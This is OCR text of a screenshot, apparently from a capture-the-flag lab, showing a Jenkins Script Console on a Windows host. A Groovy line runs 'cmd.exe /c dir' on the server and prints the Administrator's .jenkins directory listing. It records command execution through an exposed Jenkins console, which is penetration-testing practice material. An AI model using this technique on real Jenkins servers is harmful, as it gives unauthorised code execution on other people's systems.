 10.10.10.63:50000/askjeeves/script
Burp
Start Parrot Wiki Community privacy pentest learn Donate Google
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cmd.exe /c dir".execute().text
Run
Result
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\.jenkins
10/31/2019 07:47 PM <DIR> .
10/31/2019 07:47 PM <DIR> ..
10/31/2019 07:53 PM 48 .owner
10/31/2019 06:50 PM 1,684 config.xml
10/31/2019 06:50 PM 156 hudson.model.UpdateCenter.xml